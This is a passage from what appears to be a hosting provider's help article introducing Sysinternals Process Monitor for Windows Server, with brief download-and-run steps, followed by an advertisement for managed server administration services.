
C. Process Monitor by SysInternals
Process Monitor is an advanced monitoring tool for Windows that shows real-time file system, Registry and process/thread activity. It combines the features of two legacy Sysinternals utilities; Filemon and Regmon.
Open a web browser from within your Windows Server and download Process Monitor.
Extract the zip archive and double-click the 64-bit or 32-bit executable to run the utility.
Process Monitor by Sysinternals
Hassle-free Windows Server Administration by NetShop ISP
Managed Services are ideal for companies (of any size) with insufficient resources to manage a single or multiple Windows Servers. Our experienced and certified Windows Server administrators will ensure your servers are monitored 24/7 and all updates and security patches are installed.
Furthermore our managed services include the following:
Security Hardening
OS Troubleshooting
Performance Tuning
Backups & Disaster Recovery
Software Installation
Hardware Checks & Replacement
DDoS Mitigation
Network Administration
Contact us today to learn more about the Managed Services plan which best fits your organization needs.